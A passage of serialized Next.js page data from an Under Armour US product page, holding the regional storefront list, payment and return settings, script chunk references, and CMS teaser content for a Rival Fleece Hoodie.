tailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4636226\",\"name\":\"SS25_RivalFleeceHoodie_StraightSize_PDP\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-textBox\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"METICULOUSLY DESIGNED TO MAKE ALL ATHLETES BETTER\"}]}]},\"subHeadlineTextAsTree\":null,\"teaserTarget\":{\"__typename\":\"CMExternalProductImpl\",\"id\":\"4636236\"},\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":{\"renderTemplateElements\":true,\"styleClass\":\"module--textOnly-mb module--text-expand\"},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Text only, no images or video\",\"layout\":\"mb-textBox\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"centerCopy\":true,\"useTextLinks\":true,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"useTextLinks\":true,\"centerCopy\":true,\"positionX\":0,\"positionY\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Text\",\"headlineStyle\":\"headline3\",\"mobileViewtype\":{\"renderTemplateElements\":true,\"styleClass\":\"module--textOnly-mb module--text-expand\",\"name\":\"mb-textBox\"}},\"uaMedia\":[],\"uaMobileMedia\":[],\"media\":[],\"mobileMedia\":[],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[{\"__typename\":\"ExtendedTeaserTarget\",\"callToActionText\":\"Also Available in UA Plus Size 1X-3X\",\"callToActionEnabled\":true,\"callToActionHash\":\"\",\"target\":{\"__typename\":\"CMExternalProductImpl\",\"type\":\"CMExternalProduct\",\"link\":{\"__typename\":\"Link\",\"id\":\"4636236\"},\"externalId\":\"sfcc:///catalog/product/1387170\",\"productRef\":{\"__typename\":\"ProductRef\",\"externalId\":\"1387170\"}}}]}],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"3424472\",\"name\":\"FW23_W_RivalFleeceHoodie_Storytelling_Wide_1\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":41},\"related\":[],\"uaMobileLayoutSettings\":{\"enableTeaserOverlay\":true,\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"styleClass\":\"module--full-width-hero-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner with optional text overlay\",\"layout\":\"mb-overlayBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":41,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":100,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"headlineStyle\":\"headline1\",\"subheadlineStyle\":\"subheadline1\",\"mobileViewtype\":{\"enableTeaserOverlay\":true,\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"styleClass\":\"module--full-width-hero-mb\",\"mobileCarousel\":true,\"name\":\"mb-overlayBanner\"}},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424558\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5\",\"externalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"3424622\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"3424558\",\"type\":\"CMPicture\",\"name\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1\",\"alt\":\"\",\"uaExternalAssetId\":\"FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1\",\"uaModuleLinkSettings\":[],\"